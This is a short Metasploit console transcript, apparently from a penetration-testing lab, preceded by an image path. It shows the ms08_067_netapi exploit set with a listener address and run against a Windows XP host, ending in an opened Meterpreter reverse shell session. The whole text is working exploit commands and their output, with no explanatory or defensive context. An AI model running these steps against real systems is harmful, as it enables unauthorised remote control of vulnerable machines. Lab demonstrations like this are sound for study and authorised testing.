 msf exploit(ms08_067_netapi) > set LHOST 192.168.10.137
LHOST => 192.168.10.137
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.137:4444
[*] 192.168.10.141:445 - Automatically detecting the target...
[*] 192.168.10.141:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.10.141:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.10.141:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.10.141
[*] Meterpreter session 1 opened (192.168.10.137:4444 -> 192.168.10.141:1041) at 2016-04-19 13:19:03 -0400
meterpreter >